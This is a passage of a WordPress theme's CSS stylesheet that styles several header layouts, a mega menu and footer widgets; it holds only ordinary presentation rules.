  bottom: 0;
  right: 0;
}
.moz-negative-adjust .two-rows-style2 .header-left-area,
.moz-negative-adjust .two-rows-style2 .header-right-area {
  float: left !important;
}
.two-rows-style2 .header-left-area .logo {
  margin: 20px 0 15px;
}
.two-rows-style2 .header-left-area .logo img {
  max-height: 42px;
  width: auto;
}
.two-rows-style2 .bottom-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows-style2 .top-area {
  height: 72px;
}
.two-rows-style2 .bottom-area {
  height: 100%;
}
/*.two-rows-style2 .top-area .iv-module {
  color: #333;
} */
.two-rows-style2 .top-area:after {
  border-bottom: 1px solid #333;
  content: " ";
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.two-rows-style2.light .top-area:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.two-rows-style2.stuck .top-area:after,
.two-rows.stuck .header-right-area .top-area:after {
  border-color: rgba(0, 0, 0, 0.2);
}
.two-rows-style2.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.two-rows-style2.hide-top-on-scroll.stuck .top-area {
  display: none;
}
.two-rows-style2 .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.two-rows-style2 .top-area .iv-module {
  float: right;
}
.two-rows-style2 .top-area .iv-module.custom-text {
  float: left;
  margin-left: 0;
}
.two-rows-style2 .top-area .iv-module.custom-text p {
  margin-bottom: 0;
}
.two-rows-style2 .top-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: bottom !important;
  padding-bottom: 17px;
}
.two-rows-style2 .iv-module:last-child {
  margin-left: 0;
}
.two-rows-style2 .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
  margin-left: -15px;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul {
  height: 100%;
  display: table !important;
  position: relative;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li {
  height: 100%;
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 0 11px 0 11px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.two-rows-style2 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.two-rows-style2.light .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.light .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: white;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link,
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
/*.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}*/
/*.two-rows-style2.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}*/
/* Lateral Lines Layout */
.two-rows-style2.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:last-child {
  padding-left: 0;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:last-child:after {
  display: none;
}
.two-rows-style2.lateral-lines .top-area .iv-module.custom-text {
  padding-left: 0;
}
.two-rows-style2.iv-layout.header a {
  color: #333;
}
.two-rows-style2.iv-layout.header .woo-cart .basket-wrapper .top,
.two-rows-style2.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.two-rows-style2.iv-layout.header.light a {
  color: #FFF;
}
.two-rows-style2.iv-layout.header.light .inner-form a {
  color: #333;
}
.two-rows-style2.iv-layout.header.light .inner-form a.submit-form,
.two-rows-style2.iv-layout.header.light .inner-form a.submit-form:hover {
  color: #fff;
}
.two-rows-style2.iv-layout.header.light .inner-form a:hover {
  color: #2090cb;
}
.two-rows-style2.iv-layout.header.light .woo-cart .basket-wrapper .top,
.two-rows-style2.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.two-rows-style2.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* Two Rows Style2 Header */
/* Boxed Layout */
.iv-layout.header.simple-boxed-menu {
  margin: 30px 50px 0px;
}
.iv-layout.header.simple-boxed-menu.boxed {
  margin: 30px 25px 0;
}
.iv-layout.header.simple-boxed-menu.stuck {
  margin: 0 !important;
}
.iv-layout.header.simple-boxed-menu.dark {
  background-color: #fff;
}
.iv-layout.header.simple-boxed-menu.light {
  background-color: #222;
}
/* Lateral Lines Layout */
.classic-right-area {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.classic-right-area .row {
  position: relative;
}
.classic-right-area .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.classic-right-area .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-right-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.classic-right-area .iv-module:last-child {
  margin-left: 0;
}
.classic-right-area .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-right-area .iv-module-menu:last-child {
  margin-left: 0;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.classic-right-area .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  width: 100%;
}
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.classic-right-area .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
}
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li {
  /*
        &.highlight_style > .item_link,
        > .item_link  {
          &:hover {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &:hover, &.highlight_style:hover {
          > .item_link  {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &.current-menu-ancestor,
        &.current-menu-item {
          > .item_link {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
}
.classic-right-area .menu-area-wrapper {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  position: relative;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-right-area .menu-area-wrapper .iv-module-menu,
.classic-right-area .menu-area-wrapper .iv-module,
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li > .item_link {
  height: 60px;
}
.classic-right-area .menu-area-wrapper .menu-area {
  position: relative;
}
/* Lateral Lines Layout */
.classic-right-area.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.classic-right-area.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.classic-right-area.lateral-lines .iv-module:last-child,
.classic-right-area.lateral-lines .iv-module.primary_module {
  padding-left: 0;
}
.classic-right-area.lateral-lines .iv-module:last-child:after,
.classic-right-area.lateral-lines .iv-module.primary_module:after {
  display: none;
}
.classic-right-area.stuck .menu-area-wrapper {
  border-color: transparent;
}
/* style2-right-area */
.style2-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style2-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-right-area .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-right-area .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-right-area.iv-layout.header a {
  color: #333;
}
.style2-right-area.iv-layout.header .woo-cart .basket-wrapper .top,
.style2-right-area.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-right-area.iv-layout.header.light a {
  color: #FFF;
}
.style2-right-area.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-right-area.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.simple-logo-centered {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.simple-logo-centered .row {
  position: relative;
}
.simple-logo-centered .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-logo-centered .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-logo-centered .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.simple-logo-centered .iv-module:last-child {
  margin-left: 0;
}
.simple-logo-centered .iv-module-menu {
  float: right;
  height: 100%;
  display: block;
  width: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-logo-centered .iv-module-menu:last-child {
  margin-left: 0;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.simple-logo-centered .logo {
  text-align: center;
}
/* Lateral Lines Layout */
.simple-logo-centered.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.simple-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.simple-logo-centered.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.simple-logo-centered.lateral-lines .iv-module:last-child:after {
  display: none;
}
.classic-logo-centered {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.classic-logo-centered .row {
  position: relative;
}
.classic-logo-centered .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.classic-logo-centered .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-logo-centered .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.classic-logo-centered .iv-module:last-child {
  margin-left: 0;
}
.classic-logo-centered .iv-modules-to-left .iv-module {
  float: left;
  margin-left: 0;
  margin-right: 30px;
}
.classic-logo-centered .iv-modules-to-left .iv-module:last-child {
  margin-right: 0;
}
.classic-logo-centered .logo {
  text-align: center;
}
.classic-logo-centered .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-logo-centered .iv-module-menu:last-child {
  margin-left: 0;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  width: 100%;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li {
  /*
        &.highlight_style > .item_link,
        > .item_link  {
          &:hover {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &:hover, &.highlight_style:hover {
          > .item_link  {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &.current-menu-ancestor,
        &.current-menu-item {
          > .item_link {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
}
.classic-logo-centered .menu-area-wrapper {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  position: relative;
}
.classic-logo-centered .menu-area-wrapper .iv-module-menu,
.classic-logo-centered .menu-area-wrapper .iv-module,
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li > .item_link {
  height: 60px;
}
.classic-logo-centered .menu-area-wrapper .menu-area {
  position: relative;
}
/* Lateral Lines Layout */
.classic-logo-centered.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.classic-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.classic-logo-centered.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.classic-logo-centered.lateral-lines .iv-module:last-child:after {
  display: none;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module {
  padding-left: 0;
  padding-right: 30px;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module:after {
  left: auto;
  right: 0px;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module:last-child {
  padding-right: 0;
}
.classic-logo-centered.stuck .menu-area-wrapper {
  border-color: transparent;
}
/* style2-logo-centered */
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style2-logo-centered.iv-layout.header {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style2-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-logo-centered.iv-layout.header a {
  color: #333;
}
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-logo-centered.iv-layout.header.light a {
  color: #FFF;
}
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style2-logo-centered.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.simple-left-right {
  /* General Styles */
  /*border-bottom: 1px solid @header-border;*/
  background: transparent !important;
  /* Logo */
  /* Modules */
  /* Modules Row */
  /* Single Module Row */
  /* Widgets */
}
.simple-left-right .row {
  position: relative;
}
.simple-left-right .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-left-right .logo {
  display: block;
  text-align: center;
  padding: 40px 25px 25px;
  margin: 0px !important;
}
.simple-left-right .iv-module {
  position: relative;
}
.simple-left-right .iv-module:last-child {
  margin-left: 0;
}
.simple-left-right .modules-row {
  text-align: center;
}
.simple-left-right .modules-row .iv-module {
  display: inline-block;
  padding: 10px 35px 20px;
  text-align: left;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 15px 25px 15px;
  border-bottom: 0;
  border-left: 0;
  border-right: 0 !important;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link i {
  padding-right: 0 !important;
  margin-right: 5px;
  display: inline-block;
  float: none;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom-color: transparent;
}
.simple-left-right .mega_main_menu.icons-top i {
  margin-right: 0 !important;
  display: block !important;
}
.simple-left-right .mega_main_menu.direction-vertical.icons-left .mega_main_menu_ul > li > .item_link > span {
  margin-left: 0;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.simple-left-right .mega_main_menu .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  display: none;
}
.simple-left-right.centered-menu-items .mega_main_menu.primary .mega_main_menu_ul > li > .item_link {
  padding-left: 50px;
}
.simple-left-right .single-module-row {
  padding: 25px 25px;
  text-align: center;
}
.simple-left-right .single-module-row .iv-module {
  display: inline-block;
  margin-bottom: 20px;
}
.simple-left-right .single-module-row .iv-module:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area {
  margin-top: 25px;
}
.simple-left-right .widget-area .widget {
  margin-bottom: 30px;
  padding: 0px 50px 0px;
  color: #6d8394;
  /*
    a {
      color: @header-color;

      &:hover {
        color: @header-color-active;
      }
    }
    */
}
.simple-left-right .widget-area .widget .widget-title {
  font-size: 14px;
  color: #858f9e;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.simple-left-right .widget-area .widget .textwidget {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 1.65;
}
.simple-left-right .widget-area .widget p:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.simple-left-right .widget-area .widget ol {
  margin: 0;
  list-style-type: decimal;
}
.simple-left-right .widget-area .widget li {
  padding: 0;
  margin-bottom: 15px;
}
.simple-left-right .widget-area .widget li:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area .widget .post-date {
  display: block;
  font-size: 85%;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.simple-left-right .widget-area .widget input[type="text"],
.simple-left-right .widget-area .widget input[type="email"],
.simple-left-right .widget-area .widget input[type="password"],
.simple-left-right .widget-area .widget input[type="search"],
.simple-left-right .widget-area .widget textarea {
  display: block;
  padding: 10px 10px;
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #858f9e;
  color: #858f9e;
  background: transparent;
}
.simple-left-right .widget-area .widget input[type="text"]:focus,
.simple-left-right .widget-area .widget input[type="email"]:focus,
.simple-left-right .widget-area .widget input[type="password"]:focus,
.simple-left-right .widget-area .widget input[type="search"]:focus,
.simple-left-right .widget-area .widget textarea:focus {
  border-color: #292d33;
  color: #858f9e;
  background: transparent;
  outline: none;
}
.simple-left-right .widget-area .widget input[type="submit"] {
  color: #858f9e;
  border: 2px solid #858f9e;
  background: transparent;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px 10px;
  font-size: 13px;
}
.simple-left-right .widget-area .widget input[type="submit"]:hover {
  color: #ffffff;
  border-color: #292d33;
  background: #236fb6;
}
.simple-left-right .widget-area .widget input[type="submit"]:active,
.simple-left-right .widget-area .widget input[type="submit"]:focus {
  outline: none;
}
.simple-left-right .widget-area .widget.widget_tag_cloud a {
  font-size: 13px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #777777;
  background-color: #f9f9f9;
  -webkit-border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 4px;
  -moz-background-clip: padding;
  border-radius: 4px;
  background-clip: padding-box;
}
.simple-left-right .widget-area .widget.widget_tag_cloud a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.only-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.only-menu .row {
  position: relative;
}
.only-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.only-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.only-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.only-menu .iv-module:last-child {
  margin-left: 0;
}
.only-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.only-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.only-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.only-menu .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  position: relative;
  z-index: 15000;
}
.only-menu .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.only-menu .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
  width: 100%;
}
.only-menu .menu-area-wrapper .iv-module,
.only-menu .menu-area-wrapper .iv-module-menu {
  height: 90px;
}
.only-menu .menu-area-wrapper .iv-module {
  position: relative;
  z-index: 20000;
}
/* Lateral Lines Layout */
.only-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.only-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.only-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.only-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
/* Layouts > Footer
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO FOOTER
 *
 *****************************
*****************************/
.iv-layout.footer {
  background: #242424;
  padding: 80px 0 80px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #7f7f7f;
  z-index: 3;
  position: relative;
  font-size: 13px;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .iv-layout.footer {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.iv-layout.footer a {
  color: #989898;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.footer a:hover {
  color: #ffffff;
  text-decoration: none;
}
.iv-layout.footer .constrast-text {
  color: #fff;
}
.iv-layout.footer .constrast-text a {
  color: #236fb6;
}
.iv-layout.footer .constrast-text a:hover {
  color: #1f62a1;
}
/*****************************
 *****************************
 *
 * WIDGET RULES
 *
 *****************************
*****************************/
.iv-layout.footer,
.dynamic-footer .wpb_widgetised_column {
  /* Widgets */
}
.iv-layout.footer p {
  margin-bottom: 19px;
}
.iv-layout.footer .widget,
.dynamic-footer .wpb_widgetised_column .widget {
  margin-bottom: 35px;
  /* Search Form Fast Rule */
}
.iv-layout.footer .widget .widget-title,
.dynamic-footer .wpb_widgetised_column .widget .widget-title {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 0 0 14px;
  margin: 0 0 16px;
  position: relative;
  border-bottom: 1px solid #363636;
}
.iv-layout.footer .widget .widget-title a,
.dynamic-footer .wpb_widgetised_column .widget .widget-title a {
  color: #129dde;
}
.iv-layout.footer .widget .widget-title span,
.dynamic-footer .wpb_widgetised_column .widget .widget-title span {
  color: #7f7f7f;
}
.iv-layout.footer .widget p:last-child,
.dynamic-footer .wpb_widgetised_column .widget p:last-child {
  margin-bottom: 0;
}
.iv-layout.footer .widget ul,
.dynamic-footer .wpb_widgetised_column .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.iv-layout.footer .widget ol,
.dynamic-footer .wpb_widgetised_column .widget ol {
  margin: 0;
  padding: 0 0 0 25px;
  list-style-type: decimal;
}
.iv-layout.footer .widget li,
.dynamic-footer .wpb_widgetised_column .widget li {
  padding: 0;
  margin-bottom: 7px;
  position: relative;
}
.iv-layout.footer .widget #menu-useful-links:after,
.iv-layout.footer .widget #menu-useful-links:before,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:after,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:before {
  content: ' ';
  display: table;
}
.iv-layout.footer .widget #menu-useful-links:after,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:after {
  clear: both;
}
.iv-layout.footer .widget #menu-useful-links li,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links li {
  font-weight: 500;
  float: left;
  width: 50%;
}
.iv-layout.footer .widget .menu li,
.dynamic-footer .wpb_widgetised_column .widget .menu li {
  font-weight: 500;
}
.iv-layout.footer .widget li:last-child,
.dynamic-footer .wpb_widgetised_column .widget li:last-child {
  margin-bottom: 0;
}
.iv-layout.footer .widget input[type="text"],
.dynamic-footer .wpb_widgetised_column .widget input[type="text"],
.iv-layout.footer .widget input[type="email"],
.dynamic-footer .wpb_widgetised_column .widget input[type="email"],
.iv-layout.footer .widget input[type="password"],
.dynamic-footer .wpb_widgetised_column .widget input[type="password"],
.iv-layout.footer .widget input[type="search"],
.dynamic-footer .wpb_widgetised_column .widget input[type="search"],
.iv-layout.footer .widget textarea,
.dynamic-footer .wpb_widgetised_column .widget textarea,
.iv-layout.footer .widget select,
.dynamic-footer .wpb_widgetised_column .widget select {
  display: block;
  padding: 10px 10px;
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #363636;
  color: #7f7f7f;
  background-color: transparent;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.iv-layout.footer .widget input[type="text"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="text"]:focus,
.iv-layout.footer .widget input[type="email"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="email"]:focus,
.iv-layout.footer .widget input[type="password"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="password"]:focus,
.iv-layout.footer .widget input[type="search"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="search"]:focus,
.iv-layout.footer .widget textarea:focus,
.dynamic-footer .wpb_widgetised_column .widget textarea:focus,
.iv-layout.footer .widget select:focus,
.dynamic-footer .wpb_widgetised_column .widget select:focus {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
  outline: none;
}
.iv-layout.footer .widget input[type="text"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="text"] option,
.iv-layout.footer .widget input[type="email"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="email"] option,
.iv-layout.footer .widget input[type="password"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="password"] option,
.iv-layout.footer .widget input[type="search"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="search"] option,
.iv-layout.footer .widget textarea option,
.dynamic-footer .wpb_widgetised_column .widget textarea option,
.iv-layout.footer .widget select option,
.dynamic-footer .wpb_widgetised_column .widget select option {
  background: #242424;
}
.iv-layout.footer .widget ::-webkit-input-placeholder,
.dynamic-footer .wpb_widgetised_column .widget ::-webkit-input-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget :-moz-placeholder,
.dynamic-footer .wpb_widgetised_column .widget :-moz-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget ::-moz-placeholder,
.dynamic-footer .wpb_widgetised_column .widget ::-moz-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget :-ms-input-placeholder,
.dynamic-footer .wpb_widgetised_column .widget :-ms-input-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget input[type="submit"],
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"] {
  color: #ffffff;
  border: 2px solid #1f62a1;
  padding: 10px 15px;
